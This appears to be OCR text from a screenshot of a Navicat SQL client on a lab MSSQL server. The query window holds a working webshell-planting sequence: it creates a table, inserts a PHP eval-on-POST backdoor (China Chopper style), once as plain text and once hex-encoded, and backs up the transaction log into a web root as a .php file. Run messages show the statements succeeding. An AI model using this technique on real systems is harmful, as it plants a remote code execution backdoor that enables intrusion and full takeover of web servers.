 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
dbo
表
视图
函数
查询
guest
ReportServer
ReportServerTempDB
st
st1
dbo
表
视图
函数
查询
guest
搜索
对象 * create @ (MSSQL-Win2012) - 查询 cmd @st1.dbo (MSSQL-Win2012) - 表
保存 查询创建工具 美化 SQL () 代码段
MSSQL-Win2012 运行 停止 解释
879
880
881 -- create database st;
882 -- use st;
883 -- create table cmd (a varchar(200));
884 -- backup database st to disk='c:\temp\st.bak' with init;
885 -- insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>');
886 --
887 -- backup log st to disk ='E:\phpstudy_pro\WWW\st.php';
888 --
889
890
891 create database st1;
892 use st1;
893 create table cmd (a image);
894 backup database st1 to disk='c:\temp\st1.bak' with init;
895 insert into cmd values('0x3c3f70687020406576616c28245f504f53545b2263616964616f225d293b203f3e');
896 backup log st1 to disk ='E:\phpstudy_pro\WWW\st1.php';
897 --drop table cmd;
898
899
消息 摘要
已处理的查询: 1 开始时间: 2024-07-29 14:34:44
成功: 1 结束时间: 2024-07-29 14:34:44
错误: 0 运行时间: 0.095s
仅显示错误
查询 消息 查询时间 获取时间
create table cmd (a image); Affected rows: 0 0.028s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索
Ln 899, Col 1 运行时间: 0.095s